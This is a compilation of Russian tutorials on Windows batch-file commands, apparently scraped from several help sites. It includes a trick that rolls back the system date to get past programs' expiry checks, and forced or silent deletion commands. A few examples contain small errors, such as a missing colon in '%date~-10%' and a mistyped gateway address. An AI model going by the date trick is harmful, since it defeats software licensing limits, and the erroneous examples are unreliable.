Команды bat файла | Компьютерная помощь
В прошлом материале Мы пробовали создать bat файл в Windows 7, 8, теперь пришло время рассмотреть bat команды. В основном тут используются команды вводимые в cmd, но есть и такие, которые нет смысла использовать в командной строке.
Как получить полный список bat команд
Для описания всех команд потребуется написать целый ряд статей, чтобы Вас сильно не нагружать ограничимся в рамках одной статьи и рассмотрим компактную информацию. Как известно, команды bat файла и cmdодни и те же, чтобы получить их список запустите cmd в Виндовс 7 или командную строку в Windows 8. Введите команду справки, которая по-английски пишется как help, нажмите Enter. В результате компьютер в интерфейсе cmd пропишет все команды с кратким описанием.

Ознакомившись с данным списком, Вы захотите узнать поподробнее, что представляет собой определенная bat команда. Например, выберем команду for, для ее описания введем help for или for /? и кликнем энтер. В результате Вы получите оперативную справку по команде, она объемная, поэтому потребуется нажать несколько раз любую клавишу, чтобы ознакомиться с последующим описанием. Таким образом, можно изучить синтаксис той или иной команды.
Команды bat файла
Сейчас познакомимся с командами, используемыми в пакетном файле, с кратким описанием. Они не чувствительны к регистру, тем не менее, Мы их перечислили в верхнем регистре, чтобы помочь с идентификацией.
| @ | Все выполняемые bat команды выводятся на экран, чтобы убрать лишнее, перед командой ставится «собака». Часто используется с @echo off. |
| set | Задает переменные. Например, setper=c:\windows здесь per присваиваем путь. В переменную можно записать громоздкое значение и указать ее в сценарии, что сделает код компактнее. Если ее содержание изменится, тогда не придется менять везде значения, где предусмотрена эта переменная. |
| :: | Один из двух методов комментирования в bat файле без вывода этой строки на экран. |
| :LABEL | При добавлении к слову двоеточия, создается метка, которая позволяет перейти к разным разделам батника. Метка может носить другое название, LABEL это пример. |
| CALL | Bat команда, вызывающая один пакетный файл в другом. Все параметры, описанные в одном из файлов, могут быть переданы друг другу. |
| CHOICE | Команда выбора. |
| CLS | Очищает содержимое командного интерпретатора, что выведено на экран выше CLS. |
| ECHO | Выводит сообщение на экран. Например, «ECHO Привет!» выведет «Привет!». Если не использовать @ECHO off в начале пакетного файла, тогда Вы увидите путь к bat файлу и два сообщения, что является излишним. Вы можете создать пустую строку введите ECHO. с точкой в конце. |
| EXIT | Завершает текущий пакетный сценарий. |
| GOTO LABEL | Используется для перехода к определенной метки, в данном случае к LABEL и исполняет сценарий после нее. |
| IF | Как и в языках программирования batкоманда ifолицетворяет выполнение условия, в зависимости от которого сценарий пойдет по тому или иному пути. С синтаксисом знакомьтесь в справке. |
| for | Цикл, используемый для организации выполнения одних и тех же действий. |
| PAUSE | Если необходимо ознакомиться с результатом сценария, а он выполняется, и окно быстро закрывается, тогда используйте PAUSE. Она позволит посмотреть результат и завершить сценарий по нажатию любой кнопки. |
| REM | Второй способ комментирования. В отличии от :: печатается на экране, если нет конструкции @ECHO off. |
| SHIFT | Изменяет положение пакетных параметров в bat файле. |
| START | Запускает программы, окна и т.д. Имеет множество атрибутов (смотрите справку). |
Это является основой bat команд. Синтаксис некоторых элементов сложен для новичков и требует определенные знания. Все команды bat файла, описанные выше, рассмотрены поверхностно, с целью узнать их предназначение, а полный синтаксис Вы найдете в справке Windows.
Посмотрите еще статьи:
Вы можете пропустить чтение записи и оставить комментарий. Размещение ссылок запрещено.nastrojcomp.ru
Все о BAT файлах
Все о BAT файлах
Пакетные или batch файлы это обычные текстовые файлы, содержащие наборы команд интерпритатора и имеющие расширение bat или cmd (cmd работают только в ОС семейства NT). Редактировать такие файлы можно при помощи блокнота или любого другого текстового редактора.
Как создать batch файл?
Откройте блокнот и наберите две следующих строки:
@echo This batch file
@pause
Выберите Файл — Сохранить как, выберите Тип файла — Все файлы, в поле Имя файла введите 1.bat и сохраните его в корне диска С, например. Теперь откройте диск С и запустите файл 1.bat. На экран будет выведено две строки.
This batch file
Нажмите любую клавишу для продолжения…
После нажатия любой клавиши окно закроется, т.к. bat-файл выполнен.
Обратите внимание, что символ собаки перед каждой командой в bat-файле указывает на то, что саму команду выводить на экран не надо, а нужно вывести только результат ее работы. Чтобы поэкспериментировать удалите символ собаки из начала каждой строки, сохраните и запустите полученный bat файл.
Команды, используемые в bat файлах
Список команд, которые можно использовать в bat файлах, можно просмотреть, введя в командной строке (Пуск — Выполнить — cmd для Windows семейтва NT или Пуск — Выполнить — command для линейки 9х) команду
help
Результат работы help — список доступных команд с краткими пояснениями к ним. Чтобы получить более подробную информацию по интересующей команде введите в командной строке help имя_команды. Например, чтобы получить подробную справку по ключам команды AT выполните следующую команду:
help AT
В результате, на экран будет выведен список ключей для запуска команды AT из bat файла.
Если bat файл исполняется под управлением Windows (не в чистом DOS-е), то из него можно запускать любые приложения или открывать файлы. Например, нужно автоматически открыть лог-файл работы bat файла по завершении его работы. Для этого достаточно включить в bat файл последней строкой следующую команду:
start имя_файла.txt
Результатом выполнения этой команды станет открытие файла имя_файла.txt, а сам bat файл завершит свою работу. Такой способ хорош, если лог-файл небольшого размера, иначе Блокнот откажется его открывать, предложив использовать WordPad. Но эта проблема так же решаема, что и будет показано в дальнейших примерах.
Как автоматизировать запуск bat файлов
Очень часто необходимо автоматизировать запуск bat файлов для выполнения ими рутинных операций. Для запуска bat файлов по расписанию наиболее подходит Планировщик, входящий в стандартную поставку Windows. С это помощью можно очень гибко настроить запуск пакетного файла в определенные дни или часы, с определенным интервалом. Можно создать несколько расписаний и т.д.
Для локального запуска batch файлов можно пользоваться решениями от третьих фирм, благо платных и бесплатных альтернатив стандартному Планировщику великое множество.
Как создать файл с произвольным именем из bat файла
Для создания файла в процессе выполнения пакетного файла используется символ перенаправления. Он выглядит так:
>
Т.е. чтобы создать файл нужно перенаправить поток с экрана в файл. Сделать это можно при помощи следующей команды:
@echo Start file>C:\1.txt
После выполнения этой команды в корне диска С будет создан текстовый файл со строкой Start file.
set datetemp=%date:~-10%
@echo .>%SYSTEMDRIVE%\%DATETEMP%.txt
Эти две строки работают следующим образом. Сначала в памяти создаем переменную datetemp, которой присваиваем 10 символов справа налево от системной переменной DATE. Таким образом, теперь во временной переменной datetemp содержится только текущая дата. Следующией строкой перенаправляем вывод символа точка в файл, имя которого берем из переменной datetemp, а расширение txt указываем явно. Файл будет создан на системном диске компьютера, где выполняется bat файл.
При сборе администратором информации о компьютерах в сети будет удобнее добавить к имени файла имя компьютера. Это легко можно сделать при помощи следующей команды:
@echo .>C:\FolderName\%COMPUTERNAME%.txt
Эта команда в ходе выполнения пакетного файла создаст на диске С текстовый файл с именем того компьютера, на котором выполняется пакетный файл.
Для создания файла с определенным именем можно использовать любые системные переменные, либо создать свои, на основе системных переменных и/или других данных.
Как создать папку из bat файла
Для создания папки используется команда MKDIR или ее сокращенный аналог MD. Для создания папки из bat файла нужно использовать следующую команду:
MD FolderName
После выполнения такой команды будет создана папка FolderName в папке, откуда запущен bat файл. Чтобы создать файл в отличном от запуска bat файла месте, например в корне диска D, используйте явное указание расположения новой папки. Команда будет выглядеть так:
MD D:\FolderName
При создании папок можно пользоваться системными переменными. Например, можно создать в корне диска D папку с именем текущего пользователя. Для этого понадобится переменная %USERNAME%, а команда будет выглядеть следующим образом:
MD D:\%USERNAME%
Можно еще более усложнить команду и создать папку с именем текущего пользователя на системном диске его компьютера. Команда для этого будет выглядеть так:
MD %SYSTEMDRIVE%\%USERNAME%
При создании папок или файлов можно использовать любые системные переменные или их части. Следующий пример демонстрирует создание на системном диске компьютера пользователя папки с именем равным текущей дате.
set datetemp=%date:~-10%
MD %SYSTEMDRIVE%\%datetemp%
Эта конструкция работает следующим образом.
Первая команда создает в памяти переменную datetemp, которая будет уничтожена по окончании работы bat файла. То тех пор, пока bat файл не закончил свою работу есть возможность оперировать со значением этой переменной. Переменной datetemp присваивается 10 символов справа налево от системной переменной DATE, т.е. от текущей даты. Переменная DATE имеет формат Дн ДД.ММ.ГГГГ. Первые символы слева — имя дня недели и поэтому мы их отбрасываем и присваиваем временной переменной datetemp только текущую дату.
Как перенаправить результат выполнения команд в файл
Часто, при выполнении сложного bat файла в автоматическом режиме проверить результаты его работы бывает затруднительно по многим причинам. Поэтому проще записывать результаты работы команд batch файла в текстовый файл (лог-файл). а потом анализировать правильность работы bat файла по этому логу.
Перенаправить результат работы команд bat файла в лог-файл достаточно просто. Далее будет показано, как это можно сделать.
Создайте bat-файл следующего содержания (скопируйте эти строки в Блокнот и сохраните файл с расширением bat):
@echo off
echo Start %time%
echo Create test.txt
echo test>C:\test.txt
echo Copy Test.txt to Old_test.txt
copy C:\test.txt C:\Old_test.txt
echo Stop %time%
Первая строка отключает вывод самих команд. Таким образом, в лог-файл будут записаны только результаты их выполнения.
Вторая строка записывает в лог-файл время начала работы пакетного файла.
Третья строка записывает в лог-файл пояснение того, что следующая команда создаст файл test.txt
Команда из четвертой строки создает файл test.txt с корне диска С. Файл создается для примера. Эта команда записывает в файл C:\test.txt слово test
Пятая строка выводит в лог-файл пояснение, что следующая команда выполняет копирование файла из одного места в другое.
Команда в шестой строке копирует созданный файл C:\test.txt в файл C:\Old_test.txt, т.е. создается копия файла под новым именем.
Последняя, седьмая строка содержит команду вывода времени завершения работы пакетного файла. В сумме с записью в лог-файл времени начала работы пакетного файла эти два значения времени дают возможность оценить время работы пакетного файла.
Сохраните этот пакетный файл под именем, например, 1.bat
Предположим, что отчет о работе пакетного файла мы бы хотели хранить в отдельной папке и каждый день записывать отчет с новым именем файла, чтобы была возможность в любой из дней обратиться к логам за предыдущие дни. Причем, имя лог-фала хотелось бы иметь в виде даты работы пакетного файла. Чтобы все это реализовать создадим на диске С (например) папку с именем LOG, т.е. полный путь к ней будет выглядеть C:\LOG. Созданный пакетный файл 1.bat будем запускать следующей командой:
1.bat>C:\LOG\%date~-10%.txt
Если пакетный файл будет запускаться из Планировщика, то нужно указать полный путь с bat-файлу. Помните, что если в пути есть пробелы, то надо использовать либо кавычки, либо формат 8.3. Т.е., если путь к bat-файлу C:\Program Files\1.bat, например, то в командной строке Планировщика для запуска bat-файла нужно указать одну из следующих строк:
«C:\Program Files\1.bat»>C:\LOG\%date~-10%.txt
C:\Progra~1\1.bat>C:\LOG\%date~-10%.txt
После запуска файла 1.bat в папке C:\LOG будет создан файл с именем, равным дате запуска bat-файла, например, 13.01.2004.txt Это и будет отчет о работе пакетного файла 1.bat
Запуск bat-файла, пример которого показан в первом листинге вверху страницы, указанной выше командой, приведет к созданию лог-файла такого содержания:
Start 19:03:27,20
Create test.txt
Copy Test.txt to Old_test.txt
Скопировано файлов: 1.
Stop 19:03:27,21
Таким образом, для выполнения перенаправления результатов работы bat-файла в лог-файл нужно использовать символ перенаправления > Синтаксис таков:
Путь\ИмяФайла.bat>Путь\ИмяЛогФайла.txt
Расширение лог-файла может быть любым. При желании, отчет о выполнении пакетного задания можно оформить даже в виде страницы html (соответствующие теги могут быть выведены в лог-файл так, как выводились комментарии в примере 1.bat) и скопировать его на корпоративный сервер.
Как автоматически ответить на запрос о подтверждении
Некоторые команды при выполнении требуют подтверждения потенциально опасного действия. Например, такие команды как format или del предварительно запросят подтверждения на дальнейшее выполнение. Если одна из этих команд выполняется в пакетном файле, то запрос на подтверждение остановит выполнение пакетного файла и он будет ожидать от пользователя выбора одного из предложенных вариантов. Причем, если результат выполнение пакетного файла перенаправлен в лог-файл, то пользователь не увидит запроса на подтверждение и batch файл будет выглядеть зависшим.
Для исправления таких неприятностей можно перенаправить нужный ответ в команду. Т.е. выполнить обратное действие для перенаправления вывода результатов работы команды в файл.
Посмотрим на примере как выглядит запрос на подтверждение потенциально опасного действия. Создадим на диске С, например, папку Folder. Создадим в ней или скопируем в нее два любых файла. Далее, откроем командную строку и выполним следующую команду:
del C:\Folder
Эта команда должна удалить все файлы из указанной папки. Но предварительно будет выдан запрос для подтверждения следующего содержания:
C:\Folder\*, Продолжить [Y(да)/N(нет)]?
Выполнение команды будет остановлено до тех пор, пока не будет нажата либо клавиша Y, либо клавиша N. При выполнении пакетного файла в автоматическом режиме, его исполнение остановится.
Чтобы избежать этого используем перенаправление. Перенаправление осуществляется при помощи символа
|
Вертикальная черта говорит о том, что вместо вывода символа на экран его надо «отдать» следующей за символом команде. Проверим работу перенаправления. Выполните в командной строке следующую команду:
echo Y|del C:\Folder
На экране будет показан запрос на подтверждение удаления всех файлов в папке Folder, но уже с положительным ответом (Y). Все файлы из папки Folder будут удалены.
Будьте осторожны с этой командой.
Как отключить вывод на экран команд при выполнении пакетного файла
При выполнении пакетного файла на экран, помимо результатов работы команды, выводятся и сами команды. Чтобы отключить вывод команд, можно использовать символ @.
Чтобы не выводить на экран одну команду, можно поставить знак @ в начале этой команды.
echo Testing
Эта команда выведет на экран команду echo Testing, а на следующую строку — результат ее работы, слово Testing.
@echo Testing
Эта команда выведет на экран только результат работы команды, т.е. слово Testing. Сама команда выведена не будет.
Если на протяжении выполнения всего файла выводить команды на экран не нужно, то проще первой строкой в пакетном файле написать следующую команду:
@echo off
Эта команда отключит вывод команд на экран на протяжении выполнения всего пакетного файла. Чтобы сама команда не выводилась, она начинается с символа @.
Как из одного bat-файла запустить другой
Иногда, при выполнении пакетного файла, возникает необходимость запустить другой пакетный файл. Причем, в некоторых случаях, выполнение основного пакетного файла должно быть приостановлено, пока выполняется вспомогательный файл, а в других вспомогательный файл должен работать параллельно с основным.
Для примера создадим два bat файла. Один с именем 1.bat и содержащий всего одну команду
call 2.bat
Второй с именем 2.bat и также содержащий одну команду
pause
Теперь запустим файл 1.bat Откроется окно, в котором будет предложено нажать любую клавишу для продолжения, после нажатия которой окно закроется. Таким образом, вызов из одного пакетного файла другого при помощи команды call останавливает исполнение пакетного файла до тех пор, пока не завершится выполнение пакетного файла, вызванного командой call.
В другом случае, надо запустить из bat файла либо приложение, либо другой пакетный файл, не прерывая выполнения основного пакетного файла. Такое нередко бывает нужно сделать, например, принудительно открыв лог работы пакетного файла, запланированного на ночь, чтобы с утра, пользователь мог проконтролировать правильность его выполнения. Для этого используется команда start Исправим в файле 1.bat строку на
start 2.bat
и запустим файл 1.bat Теперь открылось окно, в котором для продолжения надо нажать любую кнопку, а окно основного пакетного файла (1.bat) отработав закрылось.
Таким образом, для вызова из одного пакетного файла другого, без остановки работы первого пакетного файла, нужно применять команду start.
Рассмотренные команды start и call могут использоваться не только для запуска других пакетных файлов, но и для запуска любых приложений или открытия файлов.
Например, команда start log.txt, находящаяся в теле пакетного файла, откроет файл log.txt в Notepad без остановки работы пакетного файла.
Как отправить сообщение из bat-файла
Когда пакетный файл исполняется на одной из машин в сети, то удобно проинформировать администратора об окончании его выполнения при помощи сообщения, отправленного на машину администратора. Сделать это можно, включив в пакетный файл команду
net send name Message text
Где name имя машины или пользователя, которому адресуется сообщение, а Message text — текст сообщения. После выполнения этой команды пользователю name будет отправлено сообщение.
Обратите внимание на то, что при использовании в тексте сообщения кириллицы текст должен быть набран в кодировке MS-DOS (866 кодовая страница). Иначе сообщение придет в виде нечитаемых символов. Набрать текст в кодировке DOS можно при помощи любого текстового редактора, поддерживающего эту кодировку. Это может быть, например, FAR. Откройте в FAR пакетный файл на редактирование (F4) и нажмите кнопку F8. В верхней строке редактора должна быть указана кодировка DOS, а снизу, у подсказки о быстрых клавишах, у клавиши F8 должна быть надпись Win, говорящая о том, что текущая кодировка DOS и для переключения в кодировку Win надо нажать F8.
Как автоматизировать удаление файлов по типу
Чтобы очистить диск от временных файлов можно использовать команду
del /f /s /q C:\*.tmp
Где
/f — удаляет все файлы, даже если у них установлен атрибут только чтение
/s — удаляет файлы из всех подкаталогов
/q — отключает запрос на подтверждение удаления файла
C: — диск, на котором будут найдены и удалены файлы. Можно указать не весь диск, а папку, например, C:\WinNT
*.tmp — тип файлов, которые будут удалены
Будьте аккуратны с ключем /q и типами удаляемых файлов. Команда удаляет, не спрашивая разрешения и при указании неправильного типа файлов может удалить лишнего.
Как изменить IP адрес компьютера из пакетного файла
IP адрес можно изменить при помощи команды netsh.
Чтобы правильно сменить IP адрес, сначала надо выяснить текущую конфигурацию. Сделать это можно в командной строке при помощи команды
netsh interface ip show address
Результат работы этой команды — отображение текущей конфигурации сетевого интерфейса. Нас интересует название интерфейса. Предположим, что он называется FASTNET.
Предположим, что нужно сменить IP адрес на 192.168.1.42, адресация в сети статическая, без использования DHCP, шлюз 192.168.1.1, маска 255.255.255.0 В этом случае, команда, которая должна быть выполнена из пакетного файла будет выглядеть следующим образом:
netsh interface ip set address name=»FASTNET» static 192.168.1.42 255.255.255.0 192.169.1.1 1
После выполнения этой команды у интерфейса FASTNET IP адрес сменится на 192.168.1.42.
Команда netsh предоставляет широкие возможности по управлению сетевыми настройками из командной строки. Для ознакомления с другими ее функциональными возможностями пользуйтесь справкой при помощи netsh /?
Как узнать имя компьютера из bat файла
Чтобы узнать имя компьютера при выполнении bat файла (чтобы использовать это значение в дальнейшем) используйте команду
hostname
Эта команда возвращает имя компьютера, на котором она запущена.
Как переименовать файлы по маске из пакетного файла
Иногда возникает необходимость переименовать все файлы в папке по шаблону из пакетного файла. Сделать это можно при помощи следующей команды в bat-файле:
for /f «tokens=*» %%a in (‘dir /b PATH\*.*’) do ren PATH\%%a Prefix%%a
В этой строке надо заменить PATH\ на путь к файлам, которые будут переименованы, а Prefix на те символы, которые будут добавлены к имени файла при переименовании.
Не помещайте пакетный файл в папку, где происходит переименование, иначе он будет переименован тоже. Если в папке, где происходит переименование файлов есть подпапки, то к имени подпапки также будет добавлен префикс, т.е. подпапки будут переименованы как и файлы.
Если указать определенную маску для типов файлов, которые подлежат переименованию, например, *.txt, а не *.* как в примере, то будут переименованы файлы только указанных типов. Другие файлы и папки переименовываться не будут.
Второй вариант:
set thePATH=C:\test
for %%I in (*.txt) do ren «%thePATH%\%%~nxI» «%%~nI.dat»
Как использовать в пакетном файле символ процент
Чтобы использовать символ процент (%) в пакетном файле его надо написать дважды. Например
echo 50%%
Эта команда в bat-файле выведет на экран 50%. Если же использовать команду echo 50%, то на экран будет выведено только число 50.
Учитывайте эту особенность при использовании символа % в написании пакетных файлов.
Как из пакетного файла сделать экспорт реестра
Иногда возникает необходимость сохранить в файл определенный куст (ветку) реестра со всеми параметрами в качестве бэкапа или для других целей. Сделать это из пакетного файла можно при помощи такой команды:
regedit.exe -ea C:\environment.reg «HKEY_CURRENT_USER\Environment»
Данная команда при выполнении пакетного файла выгрузит ветку HKEY_CURRENT_USER\Environment в файл C:\environment.reg Когда потребуется восстановить значения параметров в HKEY_CURRENT_USER\Environment, будет достаточно запустить файл environment.reg. Эту команду можно использовать для ежедневного бэкапа настроек программного обеспечения и системы, которые хранятся в реестре.
Не забывайте, что если в пути, по которому должен быть сохранен выходной файл или в имени ветки реестра есть пробел, то их необходимо заключить в кавычки.
Как из пакетного файла импортировать значения переменных реестра
Если есть необходимость из пакетного файла импортировать в реестр ранее сохраненные или новые значения переменных, то это можно сделать при помощи команды
regedit.exe -s C:\environment.reg
Эта команда импортирует в реестр данные из файла environment.reg без запросов на подтверждение за счет использования ключа -s.
Как из bat файла обойти проверку даты
Некоторое программное обеспечение при запуске проверяет текущую системную дату. Если дата больше, чем заложено разработчиком, то программа не запускается. Например, разработчик считает, что версия программы может отработать месяц, а потом пользователь должен будет установить обновленную версию программы. С одной стороны это забота о пользователе, который будет иметь в своем распоряжении свежую версию программы с устраненными недочетами, по отношению к прошлым версиям. С другой стороны, производитель вынуждает пользователя скачивать новую версию даже если пользователя полностью устраивает та версия программы, которая у него установлена. Данную проблему можно легко решить при помощи следующего пакетного файла, который будет запускать программу, дожидаться ее завершения и возвращать дату на ту, которая была до запуска программы.
set tempdate=%date:~-10%
date 01-01-04
notepad.exe
date %tempdate%
В данном примере текущая системная дата сначала сохраняется в переменной, затем (во второй строке) системная дата устанавливается на 1-е января 2004 года, а потом вызывается программа, которая проверяет системную дату. В данном примере это Блокнот. До тех пор, пока открыт Блокнот, пакетный файл находится в ожидании, не завершаясь и не переводя системную дату обратно. Как только Блокнот будет закрыт, пакетный файл продолжит свое выполнение и установит системную дату на сохраненное в переменной tempdate значение, т.е. на то, которое было до запуска пакетного файла.
Не забывайте, что если путь до файла, которым запускается программа, содержит пробелы, то его (путь) необходимо заключить в кавычки. Если путь содержит кириллицу, то при написании пакетного файла необходимо использовать текстовый редактор, поддерживающий кодировку DOS (например, FAR). В противном случае, при запуске пакетного файла будет выведено сообщение о том, что «указанный файл не является внутренней или внешней коммандой…».
Если программа проверяет текущую системную дату только при своем запуске и во время работы больше этого не делает, то пакетный файл можно модифицировать, добавив перед именем исполняемого файла программы оператор start, т.е. наш пример будет выглядеть так:
set tempdate=%date:~-10%
date 01-01-04
start notepad.exe
date %tempdate%
В этом случае, пакетный файл изменит системную дату, запустит программу и не дожидаясь ее завершения вернет дату на ту, которая была до запуска программы.
Как в bat файле дождаться появления определенного файла
Иногда необходимо при появлении определенного файла в папке выполнить какое-то действие. Чтобы организовать проверку появления файла в папке можно использовать следующий пакетный файл
:test
if exist c:\1.txt goto go
sleep 10
goto test
:go
notepad
Такой пакетный файл будет проверять с интервалом 10 секунд наличие в корне диска С файла 1.txt и когда файл 1.txt появится, будет выполнено действие, указанное после метки go, т.е. в этом примере будет запущен Блокнот.
Утилита sleep свободно распространяется в составе Resource Kit. Вы можете её скачать здесь.
Если файл 1.txt большого размера и копируется откуда-то, то может получится так, что пакетный файл проверит его наличие в то время, как файл еще не скопировался или занят другим приложением. В таком случае, попытка выполнить какие-то действия с файлом 1.txt приведет к ошибке. Чтобы этого не произошло пакетный файл можно модифицировать следующим образом
:test
if exist c:\1.txt goto go
sleep 10
goto test
:go
rename c:\1.txt 1.txt
if not errorlevel 0 goto go
del c:\1.txt
Когда файл 1.txt скопировался на диск С не полностью, либо занят другим приложением, попытка его переименовать вызовет ошибку и цикл будет повторяться до тех пор, пока файл не скопируется полностью либо не будет освобожден. После того, как команда rename c:\1.txt 1.txt будет выполнена без ошибки (т.е. файл свободен), то с ним можно выполнять любые действия. В последнем примере это его удаление.
Как добавить комментарии в bat-файл
При написании большого пакетного файла очень полезно добавлять комментарии к его основным блокам. Это позволит с легкостью разобраться в том, что делают эти блоки по прошествии времени.
Комментарии можно добавить несколькими способами. Первый больше годится для написания больших комментариев, описывающих либо весь пакетный файл, либо несколько больших его блоков. Код выглядит следующим образом:
goto start
———————————————————
Этот пакетный файл предназначен
для автоматизации рутинных операций,
выполняемых ночью для синхронизации
содержимого корпоративного ftp-сервера
с ftp-серверами филиалов
———————————————————
Пакетный файл написан 01/01/2004
Последнее исправление внесено 10/02/2004
———————————————————
И т.д.
:start
Такое написание комментария при запуске пакетного файла передаст управление сразу к команде, следующей за меткой start. За это отвечает оператор перехода goto.
Более простые комментарии можно добавить, начиная строки с команды rem или с двух двоеточий, идущих друг за другом.
rem Этот блок устанавливает соединение с удаленным сервером
:: Этот блок проверяет дату изменения файлов
Комментирование больших пакетных файлов (как, в принципе, и любого кода) — хороший тон, который значительно облегчает процесс разбора этих файлов другими людьми или самим автором по прошествии значительного времени с момента написания.
Автоматическое создание резервной копии данных
Favorite любезно поделился с нами небольшим скриптом, который автоматически создаёт архивную копию важных данных. Вот его сообщение:
Скрипт архивирует папку файлопомойки (\\SERVER\e$ \Exchange)
и папку с данными юзеров (домашнюю Данные пользователей (\\SERVER\e$ \Departments))
Скрипт не архивирует медиафайлы, так как они занимают вагон места и их потеря у меня не критична
rem *******************
rem задаём винты где лежат папки для архивирования и винт куда будем бэкапить
rem *******************
SET DRIVE1ST=d:
SET DRIVE2ND=e:
rem *******************
rem пароль на архив
rem *******************
SET PASSWD=qmsdhgsdfgsdfhdsfhsdhf
rem *******************
rem если копировать для надёжности куданить на сетку
rem *******************
rem SET COPYTO=\\shpakk\c$ \!backup
rem ********************
rem *** Проверим путь назначения архива
rem ********************
%DRIVE1ST%
if not exist \!backup md \!backup
if not exist \!backup\Departments md \!backup\Departments
if not exist \!backup\Exchange md \!backup\Exchange
if not exist \!backup\MEDEA_rdisk md \!backup\MEDEA_rdisk
cd \!backup
rem ******************************
rem *** Backup \\SERVER\e$ \Exchange
rem ******************************
SET DIRNAME=Exchange
SET FILENAME=SERVER_Exchange
SET SOURCEDIR=e:\Exchange
rar a -r -m5 -dh -x*.mp3 -x*.fcd -x*.avi -x*.zip -x*.rar -x*.exe -w%DRIVE2ND%\ -p%PASSWD% %DIRNAME%\%FILENAME%_new %SOURCEDIR%\*.*
if not exist %DIRNAME%\%FILENAME%_new.rar goto next2
del %DIRNAME%\%FILENAME%_old.rar
ren %DIRNAME%\%FILENAME%.rar %FILENAME%_old.rar
ren %DIRNAME%\%FILENAME%_new.rar %FILENAME%.rar
copy %DIRNAME%\%FILENAME%.rar %COPYTO%\%DIRNAME%
:next2
rem ***************************
rem *** Backup \\SERVER\e$ \Users
rem ***************************
SET DIRNAME=Departments
SET FILENAME=SERVER_Departments
SET SOURCEDIR=e:\Departments
if not exist %DIRNAME%\%FILENAME%_new.rar goto next3
del %DIRNAME%\%FILENAME%_old.rar
ren %DIRNAME%\%FILENAME%_4.rar %FILENAME%_old.rar
ren %DIRNAME%\%FILENAME%_3.rar %FILENAME%_4.rar
ren %DIRNAME%\%FILENAME%_2.rar %FILENAME%_3.rar
ren %DIRNAME%\%FILENAME%_new.rar %FILENAME%_2.rar
:next3
rem *******************
rem это если архив будет большим — кусками бить -v357888k
rem *******************
rem rar a -r -m5 -v357888k -dh -x*.mp3 -x*.fcd -x*.avi -x*.exe -w%DRIVE2ND%\ -p%PASSWD% %DIRNAME%\%FILENAME%_new %SOURCEDIR%
rem *******************
rem архивирование пошло, не берём мультимедиа файлы
rem *******************
rar a -r -dh -x*.mp3 -x*.fcd -x*.avi -x*.exe -x*.jpg -x*.tif -p%PASSWD% %DIRNAME%\%FILENAME%_new %SOURCEDIR%
goto next4
:next4
rem **********************************
rem *** Create repair disk on \\SERVER
rem **********************************
SET DIRNAME=MEDEA_rdisk
SET FILENAME=MEDEA_rdisk
SET SOURCEDIR=%windir%\repair
%windir%\system32\rdisk.exe /s-
rar a -r -m5 -dh -w%DRIVE2ND%\ -p%PASSWD% %DIRNAME%\%FILENAME%_new %SOURCEDIR%\*.*
if not exist %DIRNAME%\%FILENAME%_new.rar goto next5
del %DIRNAME%\%FILENAME%_old.rar
ren %DIRNAME%\%FILENAME%.rar %FILENAME%_old.rar
ren %DIRNAME%\%FILENAME%_new.rar %FILENAME%.rar
copy %DIRNAME%\%FILENAME%.rar %COPYTO%\%DIRNAME%
:next5
В итоге имеем 3 папки:
Departments, в ней:
SERVER_Departments_2.rar — 2х дневной давности
SERVER_Departments_3.rar — 3х дневной давности
SERVER_Departments_4.rar — 4х дневной давности
SERVER_Departments_new.rar — НОВЫЙ
SERVER_Departments_old.rar — СТАРЫЙ
Exchange
Так как архивируем обменник — он нам сильно то и не нужен храним только сегодняшний и вчерашний архивы
SERVER_Exchange.rar
SERVER_Exchange_old.rar
ну и систему на всякий в папке
SERVER_rdisk
SERVER_rdisk.rar
SERVER_rdisk_old.rar
Как запретить повторный запуск приложения
Если приложение запускается bat-файлом, то отследить (и запретить) его повторный запуск можно таким образом:
pslist.exe -e «процесс»
if %errorlevel%==1 start «» «программа»
pslist — бесплатная утилита, которую можно скачать здесь.
Как создать папку с именем равным текущей дате
Достаточно часто необходимо создавать папку с именем равным текущей дате и затем копировать в нее, например, бэкап. Есть насколько вариантов создания такой папки:
MD %SYSTEMDRIVE%\%date:~-10%
Такая команда создаст в корне системного диска папку с именем равным текущей дате. Эта команда не сработает, если региональные установки отличны от русского и в разделителях даты используется слеш. В таком случае, поможет один из следующих скриптов:
md %systemdrive%\%date:~0,2%_%date:~3,2%_%date:~6,4%
или
md %systemdrive%\%date:~6,4%_%date:~3,2%_%date:~0,2%
Во втором случае, папки будут сортироваться по алфавиту.
Как вариант, можно рассмотреть добавление к имени файла текущей даты:
@echo off
for /F «tokens=1-4 usebackq delims=. » %%1 in (`date /t`) do set mydate=%%4.%%3.%%2
ren test.txt test%mydate%.txt
Имя файла test.txt будет переименовано в test2005.03.05.txt
Можно ли зациклить в bat-файле выполнение команды?
Иногда необходимо создать bat-файл, который будет запускать некую команду через определённый интервал времени. Для решения этой задачи можно воспользоваться Планировщиком и часто запускать bat-файл из него, а можно создать в bat-файле цикл с паузой.
Цикл организуется при помощи следующих команд:
:loop
… goto loop
Паузу можно создать при помощи любой команды. Например, при помощи ping:
ping -n 1 -w 100000 192.168.254.254 >nul
-n 1 — выполнить один запрос
-w 100000 — ждать ответа 100 секунд (значение указывается в миллисекундах)
192.168.254.254 — IP адрес, который заведомо не существует в локальной сети, т.е. никогда не ответит на ping
>nul — перенаправление всего вывода команды ping в никуда.
Как в bat-файле создать паузу перед выполнением следующей команды?
Паузу можно создать при помощи любой команды. Например, при помощи ping:
ping -n 1 -w 100000 192.168.254.254 >nul
-n 1 — выполнить один запрос
-w 100000 — ждать ответа 100 секунд (значение указывается в миллисекундах)
192.168.254.254 — IP адрес, который заведомо не существует в локальной сети, т.е. никогда не ответит на ping
>nul — перенаправление всего вывода команды ping в никуда.
Можно использовать утилиту sleep.exe из Ресурскита.
reservice.pro
Команды bat-файлов (Windows)
При работе на компьютере часто возникает необходимость повтора одних и тех же DOS-команд для осуществления периодически исполняемых действий, построения сложной и многоуровневой последовательности исполняемых команд или приложений, автоматизации работы с приложениями и файлами с участием или в отсутствие пользователя. В операционной системе есть возможность записать несколько команд в bat-файле. При этом, просто запуская данный командный файл (часто его называют скрипт, или просто «батник»), можно осуществлять выполнение прописанных команд, а прописав его в событиях планировщика Windows, можно автоматизировать этот процесс.
Особенностью файлов данного типа является отсутствие внутри какого-либо кода — имеется только тактовая информация, которую считывает и исполняет командный DOS-процессор, совместимый практически со всеми версиями операционной системы Windows. Одним из ярких примеров является файл autoexec.bat, который необходим для запуска этой ОС, так как именно он осуществляет ее настройки в ходе запуска.
